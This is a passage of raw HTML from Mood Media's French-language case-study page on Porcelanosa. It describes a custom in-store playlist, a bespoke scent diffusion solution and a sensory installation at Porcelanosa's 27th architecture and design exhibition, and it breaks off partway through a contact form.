     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/case-studies/porcelanosa/" title="Passer à Deutschland" aria-label="Passer à Deutschland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/casos-de-exito/porcelanosa/" title="Passer à España" aria-label="Passer à España" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/case-studies/porcelanosa/" title="Passer à Ελλάδα" aria-label="Passer à Ελλάδα" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/case-studies/porcelanosa/" title="Passer à GCC" aria-label="Passer à GCC" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/case-study/%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%a0%d7%95%d7%96%d7%94/" title="Passer à ישראל" aria-label="Passer à ישראל" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/case-studies/porcelanosa/" title="Passer à Ireland" aria-label="Passer à Ireland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/casi-di-studio/porcelanosa/" title="Passer à Italia" aria-label="Passer à Italia" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/esettanulmanyok/porcelanosa/" title="Passer à Magyarország" aria-label="Passer à Magyarország" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/case-studies/porcelanosa/" title="Passer à Nederland" aria-label="Passer à Nederland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/case-studies/porcelanosa/" title="Passer à Österreich" aria-label="Passer à Österreich" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/studia-przypadkow/porcelanosa/" title="Passer à Polska" aria-label="Passer à Polska" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/case-studies/porcelanosa/" title="Passer à România" aria-label="Passer à România" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/case-studies/porcelanosa/" title="Passer à United Kingdom" aria-label="Passer à United Kingdom" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/case-studies/porcelanosa/" title="Passer à United States" aria-label="Passer à United States" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/fr/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-94037" class="post-94037 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h1 class="new-hero bold">PORCELANOSA <br /><span style="color:#eee;">ÉTUDE DE CAS</span></h1>
<div style="width:100%;float:left;">
<div style="width:20%;height:10px;background:#cd102f;float:left;"></div>
</div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_right et_pb_button_alignment_tablet_left et_pb_button_alignment_phone_left et_pb_module ">
				<a class="et_pb_button et_pb_button_0 mbutton et_pb_bg_layout_light" href="#contact">Nous contacter</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">À PROPOS DE <span style="color: #cd102f;">PORCELANOSA</span></h2>
<p class="intro2">Avec plus de 970 établissements dans le monde et un réseau de distribution s’étend quotidiennement dans des villes comme New York, Londres, Paris et Milan, le Groupe PORCELANOSA, leader dans le domaine du carrelage, de la mosaïque et de l’équipement de salle de bain et cuisine, présente ses produits, sur les cinq continents, dans ses luxueux showrooms. </p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="moodred bold">RÉSUMÉ DE L&#8217;ÉTUDE DE CAS</h3>
<ul style="margin-top:20px;">
<li>Playlist personnalisée sur tous les sites</li>
<li>Solution olfactive sur mesure</li>
<li>Solution audio et olfactive installée lors de la 27e édition de l’exposition internationale d’architecture et de design d’intérieur du Groupe PORCELANOSA.</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">OBJECTIF</h2>
<p class="intro2">PORCELANOSA souhaitait créer une expérience sensorielle identique dans l’ensemble de ses magasins afin que ses clients puissent s’immerger dans l’univers PORCELANOSA.</p>
<p class="intro2">La première demande de PORCELANOSA était de travailler avec un fournisseur basé en Espagne ayant une portée mondiale, afin d’avoir le contrôle total sur le service fourni. Mood Media a été chargé de mettre en œuvre une solution musicale et olfactive entièrement autogérée et personnalisée.</p>
<p class="intro2">Le groupe PORCELANOSA, qui prévoit de se développer considérablement dans les années à venir dans le monde entier, encourage également ses franchisés à intégrer ces mêmes solutions sensorielles Mood dans toutes leurs salles d&#8217;exposition.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular"  style="content-visibility: auto;contain-intrinsic-size: auto 1686px;">
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">SOLUTIONS</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="low" decoding="async" width="567" height="425" src="https://moodmedia.com/wp-content/uploads/2022/04/porcelanosa-music.webp" alt="" title="porcelanosa-musique" srcset="https://moodmedia.com/wp-content/uploads/2022/04/porcelanosa-music.webp 567w, https://moodmedia.com/wp-content/uploads/2022/04/porcelanosa-music-480x360.webp 480w" sizes="auto" class="wp-image-133352"  loading="lazy"/></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="color:#cd102f;"><b>MARKETING SONORE</b></h3>
<p>Pour mieux refléter l&#8217;image de luxe et de qualité de la marque PORCELANOSA dans ses magasins, les concepteurs musicaux de Mood Media ont créé une playlist personnalisée basée sur les valeurs de la marque et de ses clients.  </p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="567" height="425" src="https://moodmedia.com/wp-content/uploads/2022/04/porcelanosa-scent.webp" alt="" title="porcelanosa-scent" srcset="https://moodmedia.com/wp-content/uploads/2022/04/porcelanosa-scent.webp 567w, https://moodmedia.com/wp-content/uploads/2022/04/porcelanosa-scent-480x360.webp 480w" sizes="auto" class="wp-image-133381"  loading="lazy" fetchpriority="low"/></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="color:#cd102f;"><b>MARKETING OLFACTIF</b></h3>
<p>L&#8217;équipe de Mood a également créé une solution olfactive entièrement personnalisée, diffusant le parfum exclusif dans tout le magasin pour évoquer un air de luxe sans nuire à l&#8217;esthétique de l&#8217;espace.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="567" height="425" src="https://moodmedia.com/wp-content/uploads/2022/04/porcelanosa-ds.webp" alt="" title="porcelanosa-ds" srcset="https://moodmedia.com/wp-content/uploads/2022/04/porcelanosa-ds.webp 567w, https://moodmedia.com/wp-content/uploads/2022/04/porcelanosa-ds-480x360.webp 480w" sizes="auto" class="wp-image-133410"  loading="lazy" fetchpriority="low"/></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="color:#cd102f;"><b>EXPOSITION INTERNATIONALE D’ARCHITECTURE ET DE DESIGN D’INTÉRIEUR</b></h3>
<p>Mood Media a été invité à créer une expérience sensorielle entièrement immersive dans l&#8217;espace Urbatek XTONE lors de la 27e édition de l&#8217;exposition internationale d&#8217;architecture globale et de design d&#8217;intérieur du groupe PORCELANOSA. La gamme était présentée sous la forme d’un labyrinthe qui a conduit plus de 12 000 visiteurs à travers 14 pièces différentes, toutes reliées entre elles par le thème principal de la nature. </p>
<p>Les concepts de durabilité et d&#8217;efficacité énergétique ont dominé l&#8217;exposition et les quatre éléments de la matière : le feu, la terre, l&#8217;eau et l&#8217;air ont été incarnés par Mood à travers une sélection minutieuse de parfums et de sons qui ont offert une expérience sensorielle unique tout au long du parcours. Le son d’une rivière, la pluie, les pas dans les feuilles d’une forêt, le crépitement d’un feu, ainsi que l’odeur du bois, du cuir et du sable, ont été utilisés pour créer une expérience client imaginaire et sensorielle.
</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="contact" class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">AMÉLIORER L&#8217;EXPÉRIENCE CLIENT</h2>
<p class="intro">Améliorez votre expérience client avec Mood. Contactez-nous dès maintenant pour plus d&#8217;informations.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 600px;"></p>
<p>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>« <span class="gfield_required gfield_required_asterisk">*</span> » indique les champs nécessaires</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/fr/etudes-de-cas/porcelanosa/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_41'>Name</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>Ce champ n’est utilisé qu’à des fins de validation et devrait rester inchangé.</div></div><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Nom<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='Prénom'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Prénom</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Nom de famille'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Nom de famille</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>E-mail<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='E-mail' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Téléphone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Téléphone' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Nom de la société<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Nom de la société' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_9'>Nombre de sites<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Nombre de sites</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_6'>Comment pouvons-nous vous aider ?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='Comment pouvons-nous vous aider ?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Politique de confidentialité<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >J'accepte que mes données personnelles soient traitées conformément à la <a href="https://moodmedia.com/fr/entreprise/politique-de-confidentialite/" target="_blank">politique de confidentialité</a> (y compris les transferts internationaux) et je consens à ce que Mood Media utilise ces informations pour me contacter.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='J&#039;accepte que mes données personnelles soient traitées conformément à la &lt;a href=&quot;https://moodmedia.com/fr/entreprise/politique-de-confidentialite/&quot; target=&quot;_blank&quot;&gt;politique de confidentialité&lt;/a&gt; (y compris les transferts internationaux) et je consens à ce que Mood Media utilise ces informations pour me contacter.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Restez en contact</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >Je souhaite recevoir des nouvelles pertinentes, des informations sur les produits ou des offres spéciales par courrier électronique. Vous pouvez vous désinscrire à tout moment en utilisant les liens correspondants dans les informations que nous vous envoyons.</label><input type='hidden' name='input_15.2' value='Je souhaite recevoir des nouvelles pertinentes, des informations sur les produits ou des offres spéciales par courrier électronique. Vous pouvez vous désinscrire à tout moment en utilisant les liens correspondants dans les informations que nous vous envoyons.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='fr' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/fr/etudes-de-cas/porcelanosa/' 